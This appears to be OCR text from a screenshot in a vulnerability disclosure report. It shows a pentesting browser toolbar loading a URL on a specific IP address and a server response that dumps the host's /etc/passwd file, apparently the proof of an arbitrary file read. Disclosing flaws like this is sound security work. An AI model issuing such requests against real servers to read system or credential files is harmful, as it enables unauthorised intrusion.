 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL https://183.224.71.131/modules/reporting/wx.txt
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www.wooyun.org
proxy:x:13:13:proxy:/bin:/bin/sh